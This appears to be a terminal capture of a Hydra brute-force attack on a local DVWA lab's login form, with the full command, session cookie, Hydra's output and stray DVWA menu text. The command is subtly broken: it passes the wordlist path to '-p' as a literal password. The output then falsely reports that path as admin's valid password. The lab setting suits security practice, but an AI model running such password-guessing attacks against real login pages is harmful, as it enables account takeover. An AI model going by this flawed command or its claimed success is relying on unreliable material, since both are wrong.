 ┌──(osmanalinikolai㉿osmanalinikolai)-[~/Desktop]
└─$ hydra -l admin -p ~/usr/share/wordlists/rockyou.txt -o ./hydar_result.log
 -f -v  -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=
^USER^&password=^PASS^&login=Login:H=Cookie: security=low; PHPSESSID=b2dfd2e4
3e71bcc5fbe1a8a5c4e2726f; :F=Username and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-11 12:
31:25
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&login=Login:H=Cookie: security=low; PHPSESSID=b2
dfd2e43e71bcc5fbe1a8a5c4e2726f; :F=Username and/or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get-form] host: localhost   login: admin   password: /home/osmanali
nikolai/usr/share/wordlists/rockyou.txt
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-11 12:
31:26
Security Level
File Inclusion
Low
Submit
Additional Tools
CSP Bypass